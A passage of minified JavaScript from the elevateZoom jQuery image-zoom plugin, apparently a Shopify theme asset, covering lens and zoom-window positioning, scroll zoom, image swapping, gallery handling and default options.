i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)}),g.zoomLens.bind("touchend",function(h){g.showHideWindow("hide"),g.options.showLens&&g.showHideLens("hide"),g.options.tint&&g.options.zoomType!="inner"&&g.showHideTint("hide")})),g.$elem.bind("mousemove",function(h){g.overWindow==!1&&g.setElements("show"),(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.zoomContainer.bind("mousemove",function(h){g.overWindow==!1&&g.setElements("show"),(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.options.zoomType!="inner"&&g.zoomLens.bind("mousemove",function(h){(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.options.tint&&g.options.zoomType!="inner"&&g.zoomTint.bind("mousemove",function(h){(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.options.zoomType=="inner"&&g.zoomWindow.bind("mousemove",function(h){var i=d(".zoom").attr("src");g.swaptheimage(d(this).data("image"),i),(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.zoomContainer.add(g.$elem).mouseenter(function(){g.overWindow==!1&&g.setElements("show")}).mouseleave(function(){g.scrollLock||(g.setElements("hide"),g.options.onDestroy(g.$elem))}),g.options.zoomType!="inner"&&g.zoomWindow.mouseenter(function(){g.overWindow=!0,g.setElements("hide")}).mouseleave(function(){g.overWindow=!1}),g.options.zoomLevel!=1,g.options.minZoomLevel?g.minZoomLevel=g.options.minZoomLevel:g.minZoomLevel=g.options.scrollZoomIncrement*2,g.options.scrollZoom&&g.zoomContainer.add(g.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(h){g.scrollLock=!0,clearTimeout(d.data(this,"timer")),d.data(this,"timer",setTimeout(function(){g.scrollLock=!1},250));var i=h.originalEvent.wheelDelta||h.originalEvent.detail*-1;return h.stopImmediatePropagation(),h.stopPropagation(),h.preventDefault(),i/120>0?g.currentZoomLevel>=g.minZoomLevel&&g.changeZoomLevel(g.currentZoomLevel-g.options.scrollZoomIncrement):g.options.maxZoomLevel?g.currentZoomLevel<=g.options.maxZoomLevel&&g.changeZoomLevel(parseFloat(g.currentZoomLevel)+g.options.scrollZoomIncrement):g.changeZoomLevel(parseFloat(g.currentZoomLevel)+g.options.scrollZoomIncrement),!1})},setElements:function(g){var f=this;if(!f.options.zoomEnabled)return!1;g=="show"&&f.isWindowSet&&(f.options.zoomType=="inner"&&f.showHideWindow("show"),f.options.zoomType=="window"&&f.showHideWindow("show"),f.options.showLens&&f.showHideLens("show"),f.options.tint&&f.options.zoomType!="inner"&&f.showHideTint("show")),g=="hide"&&(f.options.zoomType=="window"&&f.showHideWindow("hide"),f.options.tint||f.showHideWindow("hide"),f.options.showLens&&f.showHideLens("hide"),f.options.tint&&f.showHideTint("hide"))},setPosition:function(g){var f=this;if(!f.options.zoomEnabled)return!1;if(f.nzHeight=f.$elem.height(),f.nzWidth=f.$elem.width(),f.nzOffset=f.$elem.offset(),f.options.tint&&f.options.zoomType!="inner"&&(f.zoomTint.css({top:0}),f.zoomTint.css({left:0})),f.options.responsive&&!f.options.scrollZoom&&f.options.showLens&&(f.nzHeight<f.options.zoomWindowWidth/f.widthRatio?lensHeight=f.nzHeight:lensHeight=String(f.options.zoomWindowHeight/f.heightRatio),f.largeWidth<f.options.zoomWindowWidth?lensWidth=f.nzWidth:lensWidth=f.options.zoomWindowWidth/f.widthRatio,f.widthRatio=f.largeWidth/f.nzWidth,f.heightRatio=f.largeHeight/f.nzHeight,f.options.zoomType!="lens"&&(f.nzHeight<f.options.zoomWindowWidth/f.widthRatio?lensHeight=f.nzHeight:lensHeight=String(f.options.zoomWindowHeight/f.heightRatio),f.nzWidth<f.options.zoomWindowHeight/f.heightRatio?lensWidth=f.nzWidth:lensWidth=String(f.options.zoomWindowWidth/f.widthRatio),f.zoomLens.css("width",lensWidth),f.zoomLens.css("height",lensHeight),f.options.tint&&(f.zoomTintImage.css("width",f.nzWidth),f.zoomTintImage.css("height",f.nzHeight))),f.options.zoomType=="lens"&&f.zoomLens.css({width:String(f.options.lensSize)+"px",height:String(f.options.lensSize)+"px"})),f.zoomContainer.css({top:f.nzOffset.top}),f.zoomContainer.css({left:f.nzOffset.left}),f.mouseLeft=parseInt(g.pageX-f.nzOffset.left),f.mouseTop=parseInt(g.pageY-f.nzOffset.top),f.options.zoomType=="window"&&(f.Etoppos=f.mouseTop<f.zoomLens.height()/2,f.Eboppos=f.mouseTop>f.nzHeight-f.zoomLens.height()/2-f.options.lensBorderSize*2,f.Eloppos=f.mouseLeft<0+f.zoomLens.width()/2,f.Eroppos=f.mouseLeft>f.nzWidth-f.zoomLens.width()/2-f.options.lensBorderSize*2),f.options.zoomType=="inner"&&(f.Etoppos=f.mouseTop<f.nzHeight/2/f.heightRatio,f.Eboppos=f.mouseTop>f.nzHeight-f.nzHeight/2/f.heightRatio,f.Eloppos=f.mouseLeft<0+f.nzWidth/2/f.widthRatio,f.Eroppos=f.mouseLeft>f.nzWidth-f.nzWidth/2/f.widthRatio-f.options.lensBorderSize*2),f.mouseLeft<0||f.mouseTop<0||f.mouseLeft>f.nzWidth||f.mouseTop>f.nzHeight){f.setElements("hide");return}else f.options.showLens&&(f.lensLeftPos=String(Math.floor(f.mouseLeft-f.zoomLens.width()/2)),f.lensTopPos=String(Math.floor(f.mouseTop-f.zoomLens.height()/2))),f.Etoppos&&(f.lensTopPos=0),f.Eloppos&&(f.windowLeftPos=0,f.lensLeftPos=0,f.tintpos=0),f.options.zoomType=="window"&&(f.Eboppos&&(f.lensTopPos=Math.max(f.nzHeight-f.zoomLens.height()-f.options.lensBorderSize*2,0)),f.Eroppos&&(f.lensLeftPos=f.nzWidth-f.zoomLens.width()-f.options.lensBorderSize*2)),f.options.zoomType=="inner"&&(f.Eboppos&&(f.lensTopPos=Math.max(f.nzHeight-f.options.lensBorderSize*2,0)),f.Eroppos&&(f.lensLeftPos=f.nzWidth-f.nzWidth-f.options.lensBorderSize*2)),f.options.zoomType=="lens"&&(f.windowLeftPos=String(((g.pageX-f.nzOffset.left)*f.widthRatio-f.zoomLens.width()/2)*-1),f.windowTopPos=String(((g.pageY-f.nzOffset.top)*f.heightRatio-f.zoomLens.height()/2)*-1),f.zoomLens.css({backgroundPosition:f.windowLeftPos+"px "+f.windowTopPos+"px"}),f.changeBgSize&&(f.nzHeight>f.nzWidth?(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})):(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"})),f.changeBgSize=!1),f.setWindowPostition(g)),f.options.tint&&f.options.zoomType!="inner"&&f.setTintPosition(g),f.options.zoomType=="window"&&f.setWindowPostition(g),f.options.zoomType=="inner"&&f.setWindowPostition(g),f.options.showLens&&(f.fullwidth&&f.options.zoomType!="lens"&&(f.lensLeftPos=0),f.zoomLens.css({left:f.lensLeftPos+"px",top:f.lensTopPos+"px"}))},showHideWindow:function(g){var f=this;g=="show"&&(f.isWindowActive||(f.options.zoomWindowFadeIn?f.zoomWindow.stop(!0,!0,!1).fadeIn(f.options.zoomWindowFadeIn):f.zoomWindow.show(),f.isWindowActive=!0)),g=="hide"&&f.isWindowActive&&(f.options.zoomWindowFadeOut?f.zoomWindow.stop(!0,!0).fadeOut(f.options.zoomWindowFadeOut,function(){f.loop&&(clearInterval(f.loop),f.loop=!1)}):f.zoomWindow.hide(),f.isWindowActive=!1)},showHideLens:function(g){var f=this;g=="show"&&(f.isLensActive||(f.options.lensFadeIn?f.zoomLens.stop(!0,!0,!1).fadeIn(f.options.lensFadeIn):f.zoomLens.show(),f.isLensActive=!0)),g=="hide"&&f.isLensActive&&(f.options.lensFadeOut?f.zoomLens.stop(!0,!0).fadeOut(f.options.lensFadeOut):f.zoomLens.hide(),f.isLensActive=!1)},showHideTint:function(g){var f=this;g=="show"&&(f.isTintActive||(f.options.zoomTintFadeIn?f.zoomTint.css({opacity:f.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(f.zoomTint.css({opacity:f.options.tintOpacity}).animate(),f.zoomTint.show()),f.isTintActive=!0)),g=="hide"&&f.isTintActive&&(f.options.zoomTintFadeOut?f.zoomTint.stop(!0,!0).fadeOut(f.options.zoomTintFadeOut):f.zoomTint.hide(),f.isTintActive=!1)},setLensPostition:function(f){},setWindowPostition:function(g){var f=this;if(isNaN(f.options.zoomWindowPosition))f.externalContainer=d("#"+f.options.zoomWindowPosition),f.externalContainerWidth=f.externalContainer.width(),f.externalContainerHeight=f.externalContainer.height(),f.externalContainerOffset=f.externalContainer.offset(),f.windowOffsetTop=f.externalContainerOffset.top,f.windowOffsetLeft=f.externalContainerOffset.left;else switch(f.options.zoomWindowPosition){case 1:f.windowOffsetTop=f.options.zoomWindowOffety,f.windowOffsetLeft=+f.nzWidth;break;case 2:f.options.zoomWindowHeight>f.nzHeight&&(f.windowOffsetTop=(f.options.zoomWindowHeight/2-f.nzHeight/2)*-1,f.windowOffsetLeft=f.nzWidth);break;case 3:f.windowOffsetTop=f.nzHeight-f.zoomWindow.height()-f.options.borderSize*2,f.windowOffsetLeft=f.nzWidth;break;case 4:f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=f.nzWidth;break;case 5:f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=f.nzWidth-f.zoomWindow.width()-f.options.borderSize*2;break;case 6:f.options.zoomWindowHeight>f.nzHeight&&(f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=(f.options.zoomWindowWidth/2-f.nzWidth/2+f.options.borderSize*2)*-1);break;case 7:f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=0;break;case 8:f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1;break;case 9:f.windowOffsetTop=f.nzHeight-f.zoomWindow.height()-f.options.borderSize*2,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1;break;case 10:f.options.zoomWindowHeight>f.nzHeight&&(f.windowOffsetTop=(f.options.zoomWindowHeight/2-f.nzHeight/2)*-1,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1);break;case 11:f.windowOffsetTop=f.options.zoomWindowOffety,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1;break;case 12:f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1;break;case 13:f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=0;break;case 14:f.options.zoomWindowHeight>f.nzHeight&&(f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=(f.options.zoomWindowWidth/2-f.nzWidth/2+f.options.borderSize*2)*-1);break;case 15:f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=f.nzWidth-f.zoomWindow.width()-f.options.borderSize*2;break;case 16:f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=f.nzWidth;break;default:f.windowOffsetTop=f.options.zoomWindowOffety,f.windowOffsetLeft=f.nzWidth}f.isWindowSet=!0,f.windowOffsetTop=f.windowOffsetTop+f.options.zoomWindowOffety,f.windowOffsetLeft=f.windowOffsetLeft+f.options.zoomWindowOffetx,f.zoomWindow.css({top:f.windowOffsetTop}),f.zoomWindow.css({left:f.windowOffsetLeft}),f.options.zoomType=="inner"&&(f.zoomWindow.css({top:0}),f.zoomWindow.css({left:0})),f.windowLeftPos=String(((g.pageX-f.nzOffset.left)*f.widthRatio-f.zoomWindow.width()/2)*-1),f.windowTopPos=String(((g.pageY-f.nzOffset.top)*f.heightRatio-f.zoomWindow.height()/2)*-1),f.Etoppos&&(f.windowTopPos=0),f.Eloppos&&(f.windowLeftPos=0),f.Eboppos&&(f.windowTopPos=(f.largeHeight/f.currentZoomLevel-f.zoomWindow.height())*-1),f.Eroppos&&(f.windowLeftPos=(f.largeWidth/f.currentZoomLevel-f.zoomWindow.width())*-1),f.fullheight&&(f.windowTopPos=0),f.fullwidth&&(f.windowLeftPos=0),(f.options.zoomType=="window"||f.options.zoomType=="inner")&&(f.zoomLock==1&&(f.widthRatio<=1&&(f.windowLeftPos=0),f.heightRatio<=1&&(f.windowTopPos=0)),f.options.zoomType=="window"&&(f.largeHeight<f.options.zoomWindowHeight&&(f.windowTopPos=0),f.largeWidth<f.options.zoomWindowWidth&&(f.windowLeftPos=0)),f.options.easing?(f.xp||(f.xp=0),f.yp||(f.yp=0),f.loop||(f.loop=setInterval(function(){f.xp+=(f.windowLeftPos-f.xp)/f.options.easingAmount,f.yp+=(f.windowTopPos-f.yp)/f.options.easingAmount,f.scrollingLock?(clearInterval(f.loop),f.xp=f.windowLeftPos,f.yp=f.windowTopPos,f.xp=((g.pageX-f.nzOffset.left)*f.widthRatio-f.zoomWindow.width()/2)*-1,f.yp=((g.pageY-f.nzOffset.top)*f.heightRatio-f.zoomWindow.height()/2)*-1,f.changeBgSize&&(f.nzHeight>f.nzWidth?(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})):(f.options.zoomType!="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"})),f.changeBgSize=!1),f.zoomWindow.css({backgroundPosition:f.windowLeftPos+"px "+f.windowTopPos+"px"}),f.scrollingLock=!1,f.loop=!1):Math.round(Math.abs(f.xp-f.windowLeftPos)+Math.abs(f.yp-f.windowTopPos))<1?(clearInterval(f.loop),f.zoomWindow.css({backgroundPosition:f.windowLeftPos+"px "+f.windowTopPos+"px"}),f.loop=!1):(f.changeBgSize&&(f.nzHeight>f.nzWidth?(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})):(f.options.zoomType!="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"})),f.changeBgSize=!1),f.zoomWindow.css({backgroundPosition:f.xp+"px "+f.yp+"px"}))},16))):(f.changeBgSize&&(f.nzHeight>f.nzWidth?(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})):(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"}),f.largeHeight/f.newvaluewidth<f.options.zoomWindowHeight?f.zoomWindow.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"}):f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})),f.changeBgSize=!1),f.zoomWindow.css({backgroundPosition:f.windowLeftPos+"px "+f.windowTopPos+"px"})))},setTintPosition:function(g){var f=this;f.nzOffset=f.$elem.offset(),f.tintpos=String((g.pageX-f.nzOffset.left-f.zoomLens.width()/2)*-1),f.tintposy=String((g.pageY-f.nzOffset.top-f.zoomLens.height()/2)*-1),f.Etoppos&&(f.tintposy=0),f.Eloppos&&(f.tintpos=0),f.Eboppos&&(f.tintposy=(f.nzHeight-f.zoomLens.height()-f.options.lensBorderSize*2)*-1),f.Eroppos&&(f.tintpos=(f.nzWidth-f.zoomLens.width()-f.options.lensBorderSize*2)*-1),f.options.tint&&(f.fullheight&&(f.tintposy=0),f.fullwidth&&(f.tintpos=0),f.zoomTintImage.css({left:f.tintpos+"px"}),f.zoomTintImage.css({top:f.tintposy+"px"}))},swaptheimage:function(h,g){var f=this,i=new Image;f.options.loadingIcon&&(f.spinner=d("<div style=\"background: url('"+f.options.loadingIcon+"') no-repeat center;height:"+f.nzHeight+"px;width:"+f.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),f.$elem.after(f.spinner)),f.options.onImageSwap(f.$elem),i.onload=function(){f.largeWidth=i.width,f.largeHeight=i.height,f.zoomImage=g,f.zoomWindow.css({"background-size":f.largeWidth+"px "+f.largeHeight+"px"}),f.swapAction(h,g)},i.src=g},swapAction:function(h,g){var f=this,m=new Image;if(m.onload=function(){f.nzHeight=m.height,f.nzWidth=m.width,f.options.onImageSwapComplete(f.$elem),f.doneCallback()},m.src=h,f.currentZoomLevel=f.options.zoomLevel,f.options.maxZoomLevel=!1,f.options.zoomType=="lens"&&f.zoomLens.css({backgroundImage:"url('"+g+"')"}),f.options.zoomType=="window"&&f.zoomWindow.css({backgroundImage:"url('"+g+"')"}),f.options.zoomType=="inner"&&f.zoomWindow.css({backgroundImage:"url('"+g+"')"}),f.currentImage=g,f.options.imageCrossfade){var k=f.$elem,l=k.clone();if(f.$elem.attr("src",h),f.$elem.after(l),l.stop(!0).fadeOut(f.options.imageCrossfade,function(){d(this).remove()}),f.$elem.width("auto").removeAttr("width"),f.$elem.height("auto").removeAttr("height"),k.fadeIn(f.options.imageCrossfade),f.options.tint&&f.options.zoomType!="inner"){var j=f.zoomTintImage,i=j.clone();f.zoomTintImage.attr("src",g),f.zoomTintImage.after(i),i.stop(!0).fadeOut(f.options.imageCrossfade,function(){d(this).remove()}),j.fadeIn(f.options.imageCrossfade),f.zoomTint.css({height:f.$elem.height()}),f.zoomTint.css({width:f.$elem.width()})}f.zoomContainer.css("height",f.$elem.height()),f.zoomContainer.css("width",f.$elem.width()),f.options.zoomType=="inner"&&(f.options.constrainType||(f.zoomWrap.parent().css("height",f.$elem.height()),f.zoomWrap.parent().css("width",f.$elem.width()),f.zoomWindow.css("height",f.$elem.height()),f.zoomWindow.css("width",f.$elem.width()))),f.options.imageCrossfade&&(f.zoomWrap.css("height",f.$elem.height()),f.zoomWrap.css("width",f.$elem.width()))}else f.$elem.attr("src",h),f.options.tint&&(f.zoomTintImage.attr("src",g),f.zoomTintImage.attr("height",f.$elem.height()),f.zoomTintImage.css({height:f.$elem.height()}),f.zoomTint.css({height:f.$elem.height()})),f.zoomContainer.css("height",f.$elem.height()),f.zoomContainer.css("width",f.$elem.width()),f.options.imageCrossfade&&(f.zoomWrap.css("height",f.$elem.height()),f.zoomWrap.css("width",f.$elem.width()));f.options.constrainType&&(f.options.constrainType=="height"&&(f.zoomContainer.css("height",f.options.constrainSize),f.zoomContainer.css("width","auto"),f.options.imageCrossfade?(f.zoomWrap.css("height",f.options.constrainSize),f.zoomWrap.css("width","auto"),f.constwidth=f.zoomWrap.width()):(f.$elem.css("height",f.options.constrainSize),f.$elem.css("width","auto"),f.constwidth=f.$elem.width()),f.options.zoomType=="inner"&&(f.zoomWrap.parent().css("height",f.options.constrainSize),f.zoomWrap.parent().css("width",f.constwidth),f.zoomWindow.css("height",f.options.constrainSize),f.zoomWindow.css("width",f.constwidth)),f.options.tint&&(f.tintContainer.css("height",f.options.constrainSize),f.tintContainer.css("width",f.constwidth),f.zoomTint.css("height",f.options.constrainSize),f.zoomTint.css("width",f.constwidth),f.zoomTintImage.css("height",f.options.constrainSize),f.zoomTintImage.css("width",f.constwidth))),f.options.constrainType=="width"&&(f.zoomContainer.css("height","auto"),f.zoomContainer.css("width",f.options.constrainSize),f.options.imageCrossfade?(f.zoomWrap.css("height","auto"),f.zoomWrap.css("width",f.options.constrainSize),f.constheight=f.zoomWrap.height()):(f.$elem.css("height","auto"),f.$elem.css("width",f.options.constrainSize),f.constheight=f.$elem.height()),f.options.zoomType=="inner"&&(f.zoomWrap.parent().css("height",f.constheight),f.zoomWrap.parent().css("width",f.options.constrainSize),f.zoomWindow.css("height",f.constheight),f.zoomWindow.css("width",f.options.constrainSize)),f.options.tint&&(f.tintContainer.css("height",f.constheight),f.tintContainer.css("width",f.options.constrainSize),f.zoomTint.css("height",f.constheight),f.zoomTint.css("width",f.options.constrainSize),f.zoomTintImage.css("height",f.constheight),f.zoomTintImage.css("width",f.options.constrainSize))))},doneCallback:function(){var f=this;f.options.loadingIcon&&f.spinner.hide(),f.nzOffset=f.$elem.offset(),f.nzWidth=f.$elem.width(),f.nzHeight=f.$elem.height(),f.currentZoomLevel=f.options.zoomLevel,f.widthRatio=f.largeWidth/f.nzWidth,f.heightRatio=f.largeHeight/f.nzHeight,f.options.zoomType=="window"&&(f.nzHeight<f.options.zoomWindowWidth/f.widthRatio?lensHeight=f.nzHeight:lensHeight=String(f.options.zoomWindowHeight/f.heightRatio),f.options.zoomWindowWidth<f.options.zoomWindowWidth?lensWidth=f.nzWidth:lensWidth=f.options.zoomWindowWidth/f.widthRatio,f.zoomLens&&(f.zoomLens.css("width",lensWidth),f.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){var f=this;return f.zoomImage},getGalleryList:function(){var f=this;return f.gallerylist=[],f.options.gallery?d("#"+f.options.gallery+" a").each(function(){var g="";d(this).data("zoom-image")?g=d(this).data("zoom-image"):d(this).data("image")&&(g=d(this).data("image")),g==f.zoomImage?f.gallerylist.unshift({href:""+g,title:d(this).find("img").attr("title")}):f.gallerylist.push({href:""+g,title:d(this).find("img").attr("title")})}):f.gallerylist.push({href:""+f.zoomImage,title:d(this).find("img").attr("title")}),f.gallerylist},changeZoomLevel:function(g){var f=this;f.scrollingLock=!0,f.newvalue=parseFloat(g).toFixed(2),newvalue=parseFloat(g).toFixed(2),maxheightnewvalue=f.largeHeight/(f.options.zoomWindowHeight/f.nzHeight*f.nzHeight),maxwidthtnewvalue=f.largeWidth/(f.options.zoomWindowWidth/f.nzWidth*f.nzWidth),f.options.zoomType!="inner"&&(maxheightnewvalue<=newvalue?(f.heightRatio=f.largeHeight/maxheightnewvalue/f.nzHeight,f.newvalueheight=maxheightnewvalue,f.fullheight=!0):(f.heightRatio=f.largeHeight/newvalue/f.nzHeight,f.newvalueheight=newvalue,f.fullheight=!1),maxwidthtnewvalue<=newvalue?(f.widthRatio=f.largeWidth/maxwidthtnewvalue/f.nzWidth,f.newvaluewidth=maxwidthtnewvalue,f.fullwidth=!0):(f.widthRatio=f.largeWidth/newvalue/f.nzWidth,f.newvaluewidth=newvalue,f.fullwidth=!1),f.options.zoomType=="lens"&&(maxheightnewvalue<=newvalue?(f.fullwidth=!0,f.newvaluewidth=maxheightnewvalue):(f.widthRatio=f.largeWidth/newvalue/f.nzWidth,f.newvaluewidth=newvalue,f.fullwidth=!1))),f.options.zoomType=="inner"&&(maxheightnewvalue=parseFloat(f.largeHeight/f.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(f.largeWidth/f.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(f.heightRatio=f.largeHeight/newvalue/f.nzHeight,newvalue>maxheightnewvalue?f.newvalueheight=maxheightnewvalue:f.newvalueheight=newvalue,f.fullheight=!0):(f.heightRatio=f.largeHeight/newvalue/f.nzHeight,newvalue>maxheightnewvalue?f.newvalueheight=maxheightnewvalue:f.newvalueheight=newvalue,f.fullheight=!1),maxwidthtnewvalue<=newvalue?(f.widthRatio=f.largeWidth/newvalue/f.nzWidth,newvalue>maxwidthtnewvalue?f.newvaluewidth=maxwidthtnewvalue:f.newvaluewidth=newvalue,f.fullwidth=!0):(f.widthRatio=f.largeWidth/newvalue/f.nzWidth,f.newvaluewidth=newvalue,f.fullwidth=!1)),scrcontinue=!1,f.options.zoomType=="inner"&&(f.nzWidth>=f.nzHeight&&(f.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,f.fullheight=!0,f.fullwidth=!0)),f.nzHeight>f.nzWidth&&(f.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,f.fullheight=!0,f.fullwidth=!0))),f.options.zoomType!="inner"&&(scrcontinue=!0),scrcontinue&&(f.zoomLock=0,f.changeZoom=!0,f.options.zoomWindowHeight/f.heightRatio<=f.nzHeight&&(f.currentZoomLevel=f.newvalueheight,f.options.zoomType!="lens"&&f.options.zoomType!="inner"&&(f.changeBgSize=!0,f.zoomLens.css({height:String(f.options.zoomWindowHeight/f.heightRatio)+"px"})),(f.options.zoomType=="lens"||f.options.zoomType=="inner")&&(f.changeBgSize=!0)),f.options.zoomWindowWidth/f.widthRatio<=f.nzWidth&&(f.options.zoomType!="inner"&&f.newvaluewidth>f.newvalueheight&&(f.currentZoomLevel=f.newvaluewidth),f.options.zoomType!="lens"&&f.options.zoomType!="inner"&&(f.changeBgSize=!0,f.zoomLens.css({width:String(f.options.zoomWindowWidth/f.widthRatio)+"px"})),(f.options.zoomType=="lens"||f.options.zoomType=="inner")&&(f.changeBgSize=!0)),f.options.zoomType=="inner"&&(f.changeBgSize=!0,f.nzWidth>f.nzHeight&&(f.currentZoomLevel=f.newvaluewidth),f.nzHeight>f.nzWidth&&(f.currentZoomLevel=f.newvaluewidth))),f.setPosition(f.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(g){var f=this;g=="enable"&&(f.options.zoomEnabled=!0),g=="disable"&&(f.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(f){return this.each(function(){var g=Object.create(b);g.init(f,this),d.data(this,"elevateZoom",g)})},d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onDestroy:function(){},onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}}(jQuery,window,document);
//# sourceMappingURL=/cdn/shop/t/26/assets/jquery.elevatezoom.js.map?v=154309404449153104071659763368
